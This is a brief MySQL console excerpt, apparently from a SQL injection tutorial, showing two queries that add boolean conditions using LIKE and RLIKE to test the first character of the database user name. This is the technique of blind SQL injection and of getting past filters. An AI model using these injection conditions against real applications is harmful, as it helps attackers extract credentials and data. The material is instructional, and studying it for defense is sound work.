 mysql> select * from users where id=1 and (select substring(user(),1,1)like 'r%');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (select substring(user(),1,1)rlike 'r');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)